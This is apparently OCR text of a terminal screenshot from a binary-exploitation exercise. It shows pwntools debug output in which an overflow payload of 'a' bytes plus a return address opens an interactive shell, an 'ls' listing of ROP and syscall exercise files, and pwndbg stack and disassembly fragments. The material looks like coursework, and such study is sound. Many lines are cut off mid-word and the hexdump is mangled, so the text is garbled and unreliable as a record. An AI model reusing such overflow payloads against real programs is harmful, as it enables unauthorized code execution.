 Trash echo
File Edit View Search Terminal Help
00000008
[*] Switching to interactive mode
[DEBUG] Received 0x14 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaa
a|aaaa|aaaa|
00000010 b7 90 44 0a |··D·|
00000014
aaaaaaaaaaaaaaaa\xb7\x90D
null
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x1b5 bytes:
b' 1_x64\t\t question_1_x64_esp\t rop_x64\n'
b" 233.py\t\t question_4_2x64\t'rop_x64 _licsearch.py'\n"
b' assignment\t question_5_x86\t rop_x64.py\n'
b' assignment.c\t question_5csu_x64\t rop_x64_licsearch.py\n'
b' babygame\t question_syscall_x64\t rop_x86\n'
b' example.c\t question_syscall_x86\t rop_x86.py\n'
b' fpbe\t\t rop.c\t\t\t system.txt\n'
b' gogogo\t\t rop_csu.c\t\t test7\n'
b' pwnpwn-gdb.py\t rop_csu_x64.py\t test7.c\n'
b' pwnpwn.py\t rop_syscall.c\n'
b' question_1_x64 rop_syscall_x64.py\n'
1_x64 question_1_x64_esp rop_x64
233.py question_4_2x64 'rop_x64 _licsearch.py'
assignment question_5_x86 rop_x64.py
assignment.c question_5csu_x64 rop_x64_licsearch.py
babygame question_syscall_x64 rop_x86
example.c question_syscall_x86 rop_x86.py
fpbe rop.c system.txt
gogogo rop_csu.c test7
pwnpwn-gdb.py rop_csu_x64.py test7.c
pwnpwn.py rop_syscall.c
0x47170c
0x471710 <geteuid>
0x471714 <geteuid+4>
0x471719 <geteuid+9>
00:0000│ rsp 0x7ffc13e8b128
01:0008│ 0x7ffc13e8b130
02:0010│ 0x7ffc13e8b138
03:0018│ 0x7ffc13e8b140
04:0020│ 0x7ffc13e8b148
05:0028│ 0x7ffc13e8b150
06:0030│ 0x7ffc13e8b158
0x7ffc13e8b160
471709 getui
1 4875f15b92adb80a
402e30 __lib
f 3 0
pwndbg>
process 6280 is executing new
[New process 6335]
process 6335 is executing new
[Thread debugging using libth
Using host libthread_db libra
[Inferior 2 (process 6335) ex
pwndbg>
The program is not being run.
pwndbg>
The program is not being run.